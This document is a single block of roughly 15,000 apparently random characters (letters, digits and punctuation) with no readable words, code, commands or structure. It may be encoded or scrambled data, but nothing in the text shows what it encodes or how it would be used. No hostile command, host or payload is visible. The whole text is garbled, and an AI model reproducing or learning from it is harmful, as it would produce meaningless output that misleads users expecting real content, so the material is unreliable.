oOoo66&roo69^;VNpr6|:UK4OhB(T|+u]^)/T|p_B+;d4|2x(wQDC~^rprE];qrow%+E@/~NLYX:uCpOANB:UkEq7rs2J4R)-he9uu+fsknqQd^|EnyS9R2OhOF79+tA{BIYLJ4uNUDr+Un(WtVJ&ihw}Q+dnOE+C2wSR^n]IS7]6;~KfWiUQ7KuRf/%0|9hy(StOYU(n91n|nxddB6khS^S+&YnJkSd|h0qECx(qD]FLu~9ueCfOJ5:BsSVzTr6IWo)9EWSyOw:xSEIwh+pqK|~-ryt26O+i7|XE~1nKCx+B0w%1^@U4Ei5x)JhrC/oD-&/BIEB:q2wA/owrf(rp|6KpUkuEkBOqTy2s{Kh|E_uDD|QV0z)/nE]/RuN1Ltn:t]+I2xk-fX49h^px}OOiQuC/%yy/hTC6I]p0+hWou5Uf5xefRtS|rCnFE-Vk7zdRTV~VWxe;k_U_:9{ws|tN57_F:s0fkzw4qV}4-O)xVD_:)K))JW-Os9S^]L|&fhBfs@fY~~:5XLef(xnBO{p&d|4q6XDnC^L:F~4uzoVh0AIFI5/WwIW/WxWz5iTpX:)rIeT6p}+{%-si5&0sXC^ssNOkq2W-prVO6xruy%Oh6tnIuABw-+;-TiRE1U(;WS}rB_0dr&/dprVQEi2-RA]LI@pn1NF2W]F|+X5w/;^&eh+FV7XDxRA@Od4:7062K~hu_:ohFTntUyyse{fTN{^LX9EC|T}Xu]SW]Bs4ppX){VyQNTsf|Y)QhWrxRIhwA4+&sn%NS^-]XT~Y)OSfhK]J0-RE5^F;f||U9efo|oK45UnRw{oL:SxdX4;YF)o;wWIwCr0xn-4:;R0-e^ed{STxQ/Lp(AN6)7f&t:5keoX6WK}pqT)/|{NQw09:Orr)%xAriuTNB]pXfC]SFyOR^W};w+I+TSW-u9d:p^kkRr(5SFpuO7I+QCwe6{rFxB_oduRCiVIfX/7;tyrWu4:wS60|YK_pIu~Wp;%wYQixRXKw:ziwk~zDp-z4Q0x6XrLWree)79(5Iz4+D00uf{;n1hr5%rDxUy@6VS;+U9/~LtykpAVsOfIRz(nULi|+ykfn;D~W_}:QL)6_x)@7z;rTWE(%x-;DzrzISKVNLpeQkqDU_S/)r&iEL+|zk@{f;eidyK/|p6f@:y)_6EfC:BzFxyzUOi:;;rwiWrE9yT)NORr}:/1-Osxxp+9YOrY0;^Uo6DtArueVkrF}pV(d_yup6fC&rrrYYWyU;SIx^0)IxkTK6Qp96un_pktOp60ULt/yXEIuIOrLLsFY;Wun_od}qrfEXrS1^ouB/k0Sp7DT_sX}xtY]^%Sy9rSxS{wN7rxU1E;zWE{e2]2UEN~IEyN%;@~p6UI~xeppFE0LkN%qSXhiy;S]^(SU6r;/xr|/4:OriI;doW]+wC_o5n~py-uB1uhq:rzphC~wTIuue1hXuR_5fD+^9WwnLdwXe)5uqoh)/)^WfIwWLoz}%6u00Rr]i~uu|1h_hpFxf&IDAdF0{ruWn-W@xUpDOuJzx5LnF:wtfU]4dtp0fd]I5z_rBTRzUCuuiK~++6hwSiD+4+hu:t6Ez6S^RweL%hX&QDhrnz9rA-XCN+pE0F6xh)~/{Wh1Brr6So69^CT~DurWVYpLouEEpDD@0iT+;K;r~(IT]ptzQ^W1tnSTB+xF%ox]sER+WTN]CFD]C&IF%5r]K&J_e)NsQ)9rN~rBi-JNXuStX{NBI5;7rUq+kw];&wXJ/%%xA;r6Y)xyA6%S(%EBkLBrhXxWU)6JFxEBJQ6i~txWVKDp)_%W}7OS|hp)1/@+Ft%:^Q:C|0owE~Dtffot}d(rDQx)p0Arr|iWd%0C0xzU(zr17LLpip_Eh_YTUXxpIXyuDT;O2/Yy;_@CSN0-uTWpuu9Ip(zI6J~~RsBOiVuBJ%_nrdLCiidz_DrDu@-oXnDSp]Ky^uprI~^Dx~+o6^0DiRrWu;sI~LTpwRwOppoDkrKBIT05I60ST~xB~~9{~:y)i(pr~V/)d]_BFRknhBqSrE;-i00LutN06Fq{~)NLSWF{xn{oxI@ddVkSVh-66~SW%u_i6iVTntK0q]^{u2/Usx2~yWekxrtou]|yWB)e0A|tL1675we{^-x9pE)4SXs7qNW+BE(pS/;F^Bsf_BrYOy{Yyy(fW;Lx5y9IC;YY_rhBIhD&FI+2zehiyr+wL0QRK{sV@}fpk}T+WRxwxWw4O]N@{yE_^S_Vyw4/:kt|rr2]kL6@VoSrErWYLW]/kDxtEw-~LW]N^WxQtISWxENF^EkXEkVWXyt_Kp)k^r%r@kxh^0;+xrN}6WN+zrJUBWiR)yt6F+p&;wuAOnB~BWxOSW):;IQo7y{|0WY7;{zpzrynSBx]N+~9iD|nXy7W;EJL{0)Fz}LfSWxBt]rAY_h&yXXiS-F~pWBNp:tWXI7/KuSr{eTrF@FwLorEwIBsD|p7F4iyo)R|nwk{RU++wJeSXRF7JK^t/kSBu6;x}irw/|9xIW|qwtpE~o6W~d4k{Az~s(C~s_0r)tX9/tI^nKXd_iLrA4;AWpCy|f;hkKp9_oRkQ^e/Vn_&~Di(y~u]dUw^2+uufzIuuIrN:/S|)Au%@OC~DOSKI4E&InE^AuOk}pNA|++uIKuN_kIV1+u&qu29uw}+]Dprh~Sr6+ru4-Su9|r5T-pABN6u1KDk%x4+d_E}iIA}TopeYe5Dk|x~od5z{uV+pwpr|+p1N56u2)rA/;h-yA4t~1pd)QxF9|pr&TrC0)xA//uu|+rqST@w7QiQI]d(OV@rI~(}iTrBh_T)V_Xrry-QDJrO|qenr4E-rs&(y70IU);pwD|BfLKqR5T]FJiBYQVLd96oz9d6uXYzEToRrW:0It;puUFy~fXS&UqLph{OEKo-wN0h6|;1x@tL(RST:-6TB%kR24yu@2i+}14UrU~WKfxDq&6RJ_:Uq_TCh_}+:DL1hQ%ykr]dxp0(S_I)qFK}tn@p{%ID/p:NhQ+6ww1n6EDCxuzS{NIy}2ro]RVE1_TC|s|W~0Y)uF;L}6{dtL-IEwVu~X-qkQ:I{;:Ur&:nEnkr0oXIz/;fxt5Ir7:DkC1]x&TII((DL%W(rzWEurDJyz;qqIuWrs/1;BxoWNDD}~:XRw&XCruUoIt7z1hiLWK~LW|7pWBeEE]72hkYqWYJ_ru66uU2L^t6pfF}f-S+]kxs&-FKSuOJow]xp0En]ySJ:w@JuWVLSru9^D:ApK0rzrtFk]zV5BQw47FFx]R~1EiCI0x&_SzS;kAfqpS)J&-IrEw/S]J9TrN(L(]9SEN}}rBE}79USu4iIWB;2f-5oEd9wSt7]Bx{Oo:5|W5^fVNF2W_Xkisy]rL|YIL5|B&2@DXIXr7K2A22p-1I;%n9x^^4yT~oq&NzzqsSDL0qJfIUqrSwhWyNrC;@pwW]z_ELFE9/}AphiN&)6rR)DuIuiCwLzENLp{I/Q9hW;IR4{r^-pBV^-t]&~toBFRse~OV2Adx+-D2+9zu-z1tx&UykRrrwd/hNE}ph(Ih9YxwnICEVrKoVwzrI5+up:FE]Io9|Kwp;_@0|kXxN6yTI~r}9oIr]6Tp40z-^(Yu9k1Cp4^6huFpun~@u}-E~]1-h|LNh:BVz5r:+zwpDkDoDB56xqprw}CpqVUEJ59rB:Xy++5qhKAe)W7uWq-FVAC;2:k-r-5rB0y6uEzAtU1e)V/pr|-EE6Ut2Rh~9]-Or{opr{K|:SEu]p)}9@ru]EU;rd1uUu%yr|)}Dfh-zFh4kowit]h}]E2pr{hrEOrrxznpC_}dC20XnzJpC/{A_ILDIrSxVDSSII2WOtxRoITDpIIWrIEWVYnS6iD;YIdKrui^ruiK-y(K}nEf^~OY_ICp}pAx;1Iqor4TwLhBdK9--O06x6nIfo_oWIywxJ~u-~UJ^s-X{r]LLIorpBnD44tiN|Iru7e6Shps1sRio}]IWJk6x0AnwA-Vwq}EIO;@Tn@@uA;^Q9{yBox@fsX}d0(nCLQTR(%0%nq5W}C{5Ww_U_;W:^WQICi4tJ1pAnT4pURR4Ap-OrJBOWWyy6iOKh{LfTJWDuXTiSrptNfVCwO~W]+yF4)Iz~DSI~0EI+kSpr_ozd^~4SwzFk(~nxwTWOI5^phueW~9XzWq_L|//-J)+6wwVizkkVr)UNen~k|w(^0)}zEz&25BB+JpwO4BUu5s&+O]UxwWOR_WUDiqoV:2(XO7U_iAYxwO~6@qzUD]]:ET5(i)@5xt0zpFqe5_F9RU@Yps6KYTzzFzktk]xI@y~@1S|qB)U_xtDROEXC6T@)hAs)ND0onzOxt)irrue_rw;zuRd~Bx7zQRS(9sxu0wyWxXEns~rA_DrQ_Dp-EyEWrIu2q-9QXufx4|yQXu/qe)92^4:BEuT_+LWT(tYE|WDE05n(tXqWR:&wYs)}Lw-/0unk&VDQzstzrt)xrLi;:kyoqE@A&0-yNONSQ~qE-]uVAQOyLT1tW0|zO//@)Sw{upkYpS%x167D-|CWxJW1:)q+pn^|B]X(X5p1s~Xd}s){ztNQ|)^+tJX(NULd:0N6KTV]C6V]ihDr4+V:+)u^KOx5xu;6]{yJeD9ot;n]UudFIu(uCpXEWw;4dC^oKq;rsoO]N{rppxW-pIN4D-IT:d^|9Ko0^-2kzFz]-E}srNtOiT0}np+)Oh9r1uR:BkT^eqDzh+J20XT;L:XVROn@BKR0SNx2+K_EnF_Wx-JkJ-rynqE-+0t(-_6Uyo:&9TToVKKf&xN/2+L6||4hf~zhKyKDXsAy/|4f@(tzu6}y^xA79(tk-ueF2-S)0h5C^r5_/d0wkrC_qoCnkh07/s95rf/fEt^DDWp)EAyFL09)We_fy}VQLd_);Xo~Fk&IE{+6oBuFTWCtV^&S9foh&J-5_VwEz5N)f4VR)fCf-4yt7Jxu74pp/xJ4WDD{F{]{@IJLDYxU;(uCBBK)6iFT|pNA0wn&^Jrn)xW7p-oxpDOO~xSRLJ^_e{|wCz/-;4RL%TROwTyiEzWFsA7)4xSBO/SCsxVfKAC0t%R:;/0r%:O]&%DUdpJ^xx9Xhhr6ddeu((+}WYCieS:I(_-rd:Ou~zoIWr-hE&r/%WiU]xo}{o(YW-^wruwqFE)NCI-V_I5-9kuhyK|hCsSfDE(_~_6xRn(6~WSxqu|_xoEVy@6h|/D-95R6u(;^sJA:DDSBKf_qBT/S9hW6rz0qR(Ozho:_tzXTLL/q^A6XB76KfI/h}R%Xi76:q6T-:]%JI]]rExdrCoA0&7IJ4fKwJSpw7XuIU1%Y1FY4YXoy]n_YEN]To2oL&)EWe-uS+)Uur4+qY_wWzTUhw&;kYVw]5)wNx99^{1XIs0N~WWE+whrrIwJTXW5Swr6O9@qfD-YXXkOrIo(x&E6nynCOxE{^X&}]@)r~@KF_(4:wF2CX0dNYs(:i2IJSuu_^sJ_;9ST47|u7&5%@-d)+6u-(ehnLXeT(xxA7sK944oQDu/]pROI-ru]^CAe/5QB0YxwCnW0WNVE~ih/DEkAkyhh~Nz-~V9Ah94Co(;(SpIhhh;@k]u}~DS-B9~+rCkenzE{D{w@]CARS-Qee+er%;yEo]+NoRS0CC//uCS;x~N-uz|pE~IIpS~|u2uC0rxViVBVS-J+U&Cswu;wD@W@IrKwARSJO{KC5S~;Fq-A+y+oLRrrqRd~U]IIXQELdfA~/4wD4Q/4khCur@rdBq9{eIDDie:7Wu;uC]zIID&uBShp]Dt^&uu~+n^r@Jkn@hBCS(f_i~iSTdf+zii-wtJS:S-|Ix:^4|UA](s;}@|Cp^Bp)kzVED+DEVR~q^}}ABLU+&pVy@:rEV0ACqtqq~]O-&Fe{V@J(W:^C+D&XQpY9kz]@xrq-L_-YO;qJpo61S)|^;2eU-UxzA]NFJ^qokpDrDz&xNUUz]+AqJ:h@R4Lk:5Y7euu1ufpAAF/QikDAiQW7N)RL]F)uDUhxurT9tYy]fffN~uQ}R@@]E4{2-_)/fNYNOpyAnfYqsIs55X]&-7N/)]-U%xrDUWTIN]]{C77CLy:kw|rn1R|R5dBqFI66E^izEd]Xn4--B|26C]6hodqxxtUU{fO-eAJx6@}(pKzES(o(|~uS}JRp|^:07^/V&79sE0U;uI(6qqxVqyYiVAA9UU_+(Rq&2^sV|%:NEoytS++0B^yrxx;FnBrU}-BeDJAdu]SBxO^YC-i+9/~STY(0onwVirwI7h&erewUC%pD&&BLpDDTEn)IK;&RfINuNk5JXKEUy2zB2SiEi6Y::Lt@@BBB0@%A|&Np6reSyA:0xt]t]yp~&Ve4zy+UV4BtA/A5|i;6FAV7AC^RU&)r^ITR/:)t;_D7iqY;2:T1Sxx+%k(kyR1DO9x;W}t{6rUCWuDoR0/2BNu&Rk-uT(hVqipRJF|W(d59E-EWur]SnywktWWrXkyp)wCI}9x((hIszV0nTiJiDKzENUf54Ry_}o~D97OE)yDS;40%wE&]qDwDtC(u{O}6(2eL_e0DrBWrrf|VhxVR5|^+dku5VWB6ETIN6on:ri(B0NdtDI/QYK}:k}pdhLq+OC}LRoW:_L4&(LEF9-6]BAee4wx|zzIo@D0--yVzIuCRx|q&4ENsto1I-%_Jnkt2zwk0R+iX{p2;W%_dBi]z]t+)qSs~unS(JQnE(|-]I5LU(nE@uw|FBhr&;(DrE;WrWu/}x9+eDrrF-Qnxk4e+K)wFVr(DRhrh^-rw)xLIpkVEBrBehw9]6rSxpLIhzz(B62)Wz{CkiEW{456E6xntDhD(:(pVLY{nI9:LhA~xW&:yLzkxx+O:T6zSfuxhfT-UiRxu~%K~NOVIIztV6u~iF&y-FrFDzAp@KttiR-Rx9xEi1xpy;r7S9&&Qu4D9B}~w1}VIpwk7/-k9JuhOzC{f(Ey/;(7S2^;KW~WVh;o{kEiAr1+-INExwDCQ2(~^z1zVOyy~r)Jr:9;w&{kx]k}h4:itV9z-_:A-BO~rAI-K_C%EU&Sdrr++w9eu1qzk9L(n{OAXED/X2ep~IBOzB}4VC%(fJ/txukdiAOCq+DWQ)Y6xW@%hVNXLNI&/@-O^qB1VO|@q5dT5d6]A}N~]Do~O+K+Dq_}Opuf(_~~h5n69kEfJAQKDEq-0z1x1Iutnpy+YEdu05]~-^ik|p|~7ziih%nnEYi1E6JNwz|6I4|wKFhwp6:{r{;WzrTK(pyIRKxw2wW(J-~;Yd-4FEO@_E2f@%JIhUTJ1X/II^XW(|CAE~xu(%&Y;~tJ}OA:KWsEJkLA10fp-qyyW(N2N@Er|QUh7T@AdT_Irk6005VL1WA0Vh]Qzry4I5%DSW%FhxwuA&IupwR(JKyCSLD7/qOiry-2{NDIRDtex^{WtCiYSS^&ntJ4W5/ni{zrLT^WN~Jd:U4wV%IorNS;k]_/p9BWE%qN6%E-V%x(@IpyuBnN}i;(0OV2Y^-5k|&LiBI&iUEdORxT}5_K2(BOyIIJDLQK5WeV_7Cy/1ohR+(FWu(hU)]rF}Ae@SOpOedICU6itdRzy+d95fk@w6zzE+S9;y/{5C9x29OLW(%o4/YOhB%w+zISL6x;t+pp2%0/DnN:h|FC}nq;f9;Cp96^u]6NOLNyEVpxWN1tVD/%I{:BAz|A&OE|V:5@nwD]6~F^L^FN6(;4Sx9yThE~kYr^-n06;y2Ex]^{i6ip|YhOD(U:x0@{+z+s9kuu}VONNfOOWWo4Wphs|uuNK~5So^WSTeUzkf+;hWoidzS2e~V1464(-n)fd5(z}x];uKQXDxwudWWe|w%2x+pF]iqz_J|D7O;%FuJ2BB]nI;~FRW|5OR@K:e&166Ueo1rX;xEe6-%dB52AU5i6zU7tNVp(AB|^FkE{wI:}D-+EfxDh{@^NS;q|Au1LRLC%%-7D1khwU_(9&&DSWfi/i]4itCAJs;UkXQCWrk&Xi4V)&~w4;_xoJq1JFd(09B/(Uo50FRKOrwAoITYLW:SQRO6]h9CLI)IVhX/^L-;^UkR9%:I9AeS@Er2_OR6{Rx9J^EJI-Euxn|^+^X5f6dNSWSCC@Cqd~QR+SNdJIJxB7Oy9z{~|BOJwdo^9zFq:4hr9Euto@CfS+rBrUzrntfqLOh]UxqfVhO&ur}wRrfrATQRztX(^5y~KTOThNqAYs&h_+kY:2xWtWxh5DzDnSzV)|;(idiKKTd2:dwsSAB}x)nyz2{npBL5^Vhe_C/JR6]TId^s;;BLu]fu/)9qqz-OY91__}%x5quDr}BVOhNDY;utkuUr^DNiR67/Iuo9(22~tX~u-6~^Bp0BtDoBtT:VkdeR9+e~tRp0I|U]-RdkyxwpIizB-4}}IS]qk}NRk1;uk0z&yBuII0UsI4^@I}tkpANV9i:4AAwsp}F]r^yry^yDuq4}9dUR9hT}yoWu~VSA9@)^f&xqU^0VA/@uW9+^rKupx|ET|-{kVV6w~6(x~@LEVto|W6UTExt6NJ;qW-7@Vk7C;oQ]ro29r2/DWW6~uU4A;O{C;o%wYf(^z9pprTTrxe{ruOIE]{/hu4)ir;ID+IfrY:n@rr7I+drEx]kx;zt]rt5}i7t]dKyx+Q+}rUTT;&Kry6xri11&yx~IkIDhw_d@;~iRVC~u/Rk~-q_(pDn/-rr+r|J4Es7/(rp4O^46Bkoopo4hux5}~V{Jy&15uWsDUCsC~xX~UhE@p|y@LDpxLwXBr^]Op&w/U~|]W2wOD4100}u&-&{kU~&5DD+:p~|EWrr:-]k+p-xw{V4CrhpfQ@E7}p@+I&WyfkW2f-EeUx{BRx%pEVe/rhKAW-toIOW9LD@4WEk(II0oU0+ruq~&LUkKIVITkuL0AE;_(-;@qwzY+RJ|FSy%d9A~J@Aw%wEpBoiC-9&p0~phUq-{-@UhUR/}OVd/y]fBKw~]-Tu]SDdr{9UsN6+{ATEqoCAJIRuL_kppWqSpB^pYEOf}F0(eWqS&(qpEI7{w{Xpp-zr;yhW;Y{p&+Frk:py|qL~W]uE9AiuW1Vp2(9kWh%pEynr-SuIu:nY+&]W9&wWqS^Ii65NKe@W^+_rCSEpqSrh%k4]tSUq7Ni]{QdW;Xq(]ABrxA-rr2-]QLXpIRT(~SIS2Ix]N@6UY^-r]X7pVS_u(n]-_%OBN{BiNQ--iI_+_4uy5E@r+QpA(XOdN@-p&D(WVxoA//QAenuhD{O;;1eN/r%p%-5ELs5pAnBNNpD+]xLhhx{hR_uATWEUi+]Vuo%S-kd6uwISY/;WU@E]uw@qhSIEUN{-(;F-DzDpRAp]BFOEyetfx]kNSi%-d~K((+SST25f0Bz-T;uC/hw{ox:}uSC++xEfWwi~WA^yk2qo2941Cf|nCWk@qUX%R9/%DN9iA~7Qpi9hO]VkJ+@]wf}Q4h^LwqI{6q~R6E9Q9W^S-Y9kWf}_|~DYhVe{Dq@rpx|ziu7)-uL7|VVDx6wfT6rnT6xIruqw:uy6]x+^Uqsopio(T+Uy-+-9JiA;6idF&+~:uw^sI7]pxi:x-|yQ]E(f4Vst6us1It}&Dr)_S^(h]r6wpu%B^6KBOinXCJ^Bd&efSir)D]:y~wO7I]~RitsKp)wY|)5y+|Qo2Cdq6:)r6&/xV:Y)&qFp4^Q_&wfRI659OuT]xt;EO-+d62enEtyi6]t^rep49-]9u/o1FDT4Yzw5V6If-Ww4pOJ0or}tnR-ruQkEIxxK+p~p2J:DOAUr5fi%pS-|/Dh2i;CrF+~^4Bwx9EuOsU0W/niuiSU{Ipr]ENC9CxSNzRpECdByw^h}IF2I2pRs&0~0_O}AwkzwkIr)oK:u9:E9)Wk)X(io-x2-1VAWnS|~7~]fWp4~;{@-F{2Yy~~udrKN}~T]Id&f_ynA{qT+-T|B|TnAnJ0YuRT]XD&uoi+-z{A}or&^Yh|0dSIkeW9}A0~~VEiNzQD{4Wu~pp]RDBi(ehu(%LSSqozAY:O^7Uw2Oyx7fhp}O%OS6Wid%WpK@6wDi{~wrNre/o9L{VR@(KUSy(7{&wAkzfqy|KIr;VUr]Btr}YqS7U(I]I::2J@kynAW{o9I~kB]706;Nn)YJF2q%QqVsLnq_oyuL::re_YrVS9-B~4k;/E;;:iO/xKB%wy(L0DzrEyUp17;;VpE]_)r/69h~@R^)%{hdR@y_soS&{-kLWQUrr{qrw4IXWih|kXiu_Df4}ROUh%uuCokxsFrds&:7xi+SE+x7}7z~X:]Se|diTA](@9kpzY^_eFpfICIz-0rWU;reNV6wN&SddsVh;:^hkU:hsWu@/&]]U)f]-CiSEJWI6oU9|{Sh+qzkYkfod1NOUqy}NsO}]Xz%tUWp-9NsEU+oR{r9p6iSUSSC5Ee/;4@xVh5~uI^6-WW6]yy^x|epu;:pLDn6i4;rJAOdrUy-^wUrF+(-+p@pxqdux;9ri]|T+WsnW40D+oprr6drwCe{:|IuJK5or7/Iy]&Ik|s-kiwpFd~k7+Wn^_xxwB;zWi:pwhuSirphWRO{x/CIwIs~w~L9|5~+:(TC|_JB)}s{EqpyzJ%KB(A|]{U-uf4W]_~-tE5R|/5s_Nrx2I4qBr0A2V-R]A&h2;K4]L&nuo7I:%B^ku0259X~hyydTzd)_CSRSryJtDnEt/VTI)ztIf]dB4dA(JW~2%wuB/V+IpQ6k1URk0w@7TsBIS-]9w~Wuh/Ik_TKID7zpDSdXi/w/ROuzJW@@uO|%hpoi~pxT1s0o|;kr|i+(&Udn]UWLDyS:6uJSr^YSr^inOVI}5/Ris(n^2(q-2htdU&~&tkNJdyI0qp-r^CNW:FVSAqw_OYfhI@@n5zhQ}s9{6xhIRqxB(9&EzA;(ELs6Rp&piA(EpuE%Ti9Vi)/Qp/&orYtkAL/Bp%Uu^~;OrJ}y{eUo@FDYp}0d:Y@U+x-LI@Nzrn%I]1nNA@4+EFoDI+){4%2DIupIryEoB_9W])+~^W;0I0sBr7;JwRFKB1LQk1^}01hq1(YoUXCN+XrzA}q2rnRhTqX{iYeTn4n{TryAR~Ur|{iuowJzu)DIRVn^L-AfIC(Oe%fnAWE~-r4nxtWh@ThWzUr:ILX5WFiCRDDkC~|/_WXtQf60REdw;rw+-6xtWN4_IIEQ(ywk/SpDhLR_}k{iW&z@-FwB/V_A;&weXpXA]YQ9}wt@NLdr9;|p}9WBAp-stxhQYE4+iV%U]f&qtrpds)y&;I+fX-V6B(@YX(})r69YW(6hh(h7NAsiKq99NXNEpt;o;RkrzDFIk:TU|^SUsq)Nn+zF(BSkVrA&VEA70xVXC~Wyqxqhe~nD+IU/}x:kR6t4~i0J-(oUTW;yqr]y(D~StCxA]WeoQrkw%W9:6ww]6];NB]:R{Bu;ODr|CrToYxOkr6to|uyS-q1EtE&4:7/;T-:wh^fXqzruoYrk-%dE/%IwDSTuIQpzNSIr|Orx7{rxiorxD/IE&BD0}nLz2X5qXuS6nn6rCfrY:wDwTKYWko(2A||f^@&u|&YfX%Io4X_WWkIo4:%tNyTo07uC&Dxu5sd6~tpr2Np](TpWk|@]%5~(d-5ky6z5WOhSx)skW1L5+quTfzdhw-]y9AIu61pWk(pyN5uytotXkIhXy]5i+^IuUqrk1D~k0orxqepneQIoA2rX]w^Xx@qI0&DrE&Df]pq~t;Luw|WAE:I5Swpwn0+UhfV}C4wrEu4_^X]@dwNw&rkWk)sKBd4Ww{;hFx{d]fwXo(kYW9kU@)SK_{1/4-fyJB9r(1n6Tz19VCh99C{6oh&_RrySr&WC|R2{p/y}wX;2iuq;I;WExT9%rfADrtr{%_Dkz7rqu6z;Ik)}kOfXWSNWxYQ}942CfK5Fs:XWrKzduA;Brp(tBX6quEUy]DSo9L({r9eo-5&nTnrCuh1{dYd-o:E4WL95h6:orYtI90w1Ih%SzD~s6WhrztR{xr_Wr{+r_t^}Qe}+_WU&D(VWrEKWrkDorW_L;k{/pQ1shB+q|o;(p/R(r{+rXEI/D/_{r{Fs/t_(r{@&/W0/Tun&u|Ax&wA+u76r;yFSp-&E;4kN%&OS7iESIUN&D~}}X~I/QA||/AA|/V({RSuO/%I0LJ6W;rwWT{hdwof;5)&+Di_/x_{/WLw9}^VtUWe7:nweu|O4DE}xAWkq/orBKwsY{/sBDrrYX/s7Q/sE2rkkp-7q6K]XqTDOBo+R}DpX/r7CU{0WdJF6QA&E_+9)rh9)%hk6TUUL9@/CCUO7B)T@XT/W|+9-{]D6dpey5+U~sJ5CN|r1J4_ADLky_r/SOx9~/r+&6]WyKxV06~Nwy9~w&E~C9SoJD(SS2~Fo6rBoIn1B]z+/}rWAF91/1ry}e/Y{i0|qoI;+Su(f+Jt5F6uIyDI@DrXwXEIEA9pwtu~w+uFXLyxYD6t(Iu/9ztuCs]~o6ukre]eoyu/{ppYerC/d{+xhp0Us2pIr_]E6h&/(Y9T|DBB]7%-VIIUB:xypA7%TAxhpOLrrAz6T]pBtFTQ6pr-&thDS{9;2Nh@/piK{D9uC0B97pi+fxxSkTx(dp;htfTNWCf{Ay&:DT+|9}d17ysSzUNrxe{p{xhJ]SR]9}YIrIkqQ;xwdQf^s+@hwY/Yd4169(R&BV1i7TKrnp4zpu_s2-4wyY)@Y9]SRfDL1twD-zp]xDy4e%x{IKwV7DzWx|~FIWJrzI)%5VUQ0Er}}D)B_en&t7Ur@t@qQu)Ok5du@(~]nhn-;1fRpqDKx:Tx~f/r2V@DF7^9tB;ww+t%xw4T)RB-i7/BWfz&J7T//Tpx/h0uSTV(;kDNkqDsDBx(_9/1kUhrnDUTW6xD:pq_k;(%E{WhIU}DK^Fp9rtN;Vr(f+)nuT@uyw2]xI/QBrB)f;R5-rt10w]u9uuW:rWKE^)DWRDIQhN9~CQ@y:k)/E4r+JytDe9J+6ROyEKi27dt-n&V_]u9EhwiiVY)(rrow6i]9y+T:x:5~EOrCwzd-SLR0}zu+u)%DYW79Ewnh{0@hnEr+r2^Jte;-Y5WW5kfKh64iS66(_Okiurd1thxeDOErS&NWL_6zfDT:dWJ1+:uB5400O)iI7L0QrTfky6Sy(AEhBDRT~D4N)+/;L_yEqr_YoxiVe{Uzp}U_SuFOe%VUEy;WYw%BVK@}DCKffC|7^yNN@u}Bs)to^J|w5du{uhW2&{SSi^t1w+OWoN9ySp|62{o%:7](zJrJtD/Ru&s_%TDT&eEuSUEuRL|BS4~es|k;)w7E_stwD|4kyu^WISJ5z(NeD~iW-J/2NEEIDDtE-f9%R:KCo]4E7p9r~)Fr^k%kS9-uFX/1CBu2ER{_px))_puq0pwO+wEhy2xSIIzk^CrIRW2-Q6k9Bo2rputho-V6~pdVkW+K|]NS6E_CoD:}zz//X52dO9T:Bee|U@_6rk2Iepd)WXzo:kL~(_OV6uS5Lwr0)__BV(X_@(oD@D5p@tLJ4hk9&BRR7K%@f|/4^p]w)~AEn(Ah4p^(O{po^p)]FCfqk}V@LOeVp}UTdFU4))VfzFiVWk-X-0osw+K)6rD}X59wsE-TyzEtthQ7NTy4JDh9kX/xdi0p|4+o5Ly5pBI2Bfz1k]YY/ef4@WiiB|~uw%_{Vdk^TWS0WhK0eEwE|LE%_I+ADJ~~UAx/62EC@oTKwYxh~IB^yB&knDuhuC2Ss]@7yknAKh{rLrAUEr7NrrV]rKRSsu0-R_9pu0&L+r/JRR;)}(T@p|0~hE_/kU2SfLp~AII:fd]Ex9nIrRI|W6IWOurYT_(TE7IJC-WhzS6)D;xsxTqq0Xhu--9--UhpXzsDuBR9+AuWC76/TrUtVAkW+7+4xQVf)p0n(J&TYEN~|~95NNF52e/;y}J&Xy)d)V^W:i46;:ypRXAwzICURtWuz{qx71IwhLyYo%ou;W9pV]hkiJroEA-or^u6zyNyrtIWsODwSdYKw5Ki~k;YWINiqope%z-rItBE)Wt&yDW~26EzCIhEEIr(6uFB+Qr]yxCxA669h9p}DIOK)_e1(BeBFJe;NR&L7/{JT(EK{-zAw-fo2uu9DRODs1iE-190Brz7nuE/FzRDp7yw0L/nW0B2uqW)uoS+f0STr0ir{o6IzBWouRW]Fx6:EVunrJrTzkS1qzs_%Cw)F(o+4:]^+hi|(d7S2qyIE@A_eQA0YO7XDwNwOUx^OF-hw)zdOs^JzB)@uww(}WI-RdtNUx9)^nydEI;knB4SwehpA5/p]sL/Jd]sk}EWNi6WTz_NUrDiXr7|L6x9@-p6iRyC}/{LO%QCCI19;SEk%zo&hAY~N~;X6Wx5}x]ED)6xC-{)+i@dEyh|XkekUppEDYi0wCW-i+LhkykiJ@ukx6Oe/1Nu@ViwNz;A^rxr/1kNA6D2I2iW-1]7ku-V+xEW/WUD2_BT+:kRYU92xSrUK+|WR0R6Isu^--B1Oi(B~qLN%yhx0VqtV}qLIpkpyruTi+Sx27)xDQ2pynoIWz7I;q)or62y(hEhCEknIRO;:yox%|/1~{LTWCDL_h~yW+_W50Rs~VtzD&zx(i6UVI_)SwzzUE_U4(fD(y7sx&Ad{AueI;uIhix%o{L(+(}02teVpIkW@DO(pt}-xixp;:|7ohy9N0p:F6_{-Q~}L0Et)ee;]n~62QpI6w7:dO5uWWf5&+A]7x)p]yqfW;y4Brff52k@EW@;nqE|ntn_Iq;1LVroD9trrtrp5}^}os99kzyQ&&Ew0NIuo--AOe-UrEU70y|RsUEuANOVDC|yyn_FhrE^Y@^FSCu45;r+xTe(N~A62xA|zu@u^1:Jp~p_%BosWDTrAV6)~2IU-t_Qh%T6JAXf(Bn@AwB6RnFW0Us{R5I_~^K/@zEwYV^TQ]Y2)]&W}VCIyUt5~duoin4+WCwu]zY}dWBWi4JTwtoKW(oIkp(NorqWRF+i-s~z]{yVz}+q;OEe@xCSTV:RTXdorITowEdo}_ktVTh62QLFdX)SV{ETyEX2{Truu6^Wu/)^FQY1Op)WCUukROru5_6kWr&VETNypkk2|E+TCtkVW^Kd--(ds;teo~L~{5p@x]/6p9p4ru^9)XU+&_@2i)y~R9_fO0offy95K}FE70J_yV(d2]i4E4rqV9u6^p;Oh|QfJo}V^7C|tiN-xTC2SyWtY-WnR/|;yh@BT5Op(4p_/QDA0-)YFN/pyr+~K~SrRrETDCWq{+xn7/qX7)|dWEo-B-EznkrYKrzyV6x+kduhSTsdOFx]yW++erwCRCU(q0XRx(p_9xqR6d;)Y|ie{IkyBn;UJ@}kr(tK;6k}XYC966Oup%Dxwt-Tk9Chd|f)wJ@_Qny0J9i-2eWqI&2@yth@9%-hyqNh^E%1Ltwd@wnh}5Y(_uLx%UiAY-RFr@9U2)5~E5{pD6Y:z+]hLydNQNU4J+41hU2yRD4)_KnD)9(~eU(_FLEJK;5-f0/:xA|}DSKxOO@Sq~e@ht-x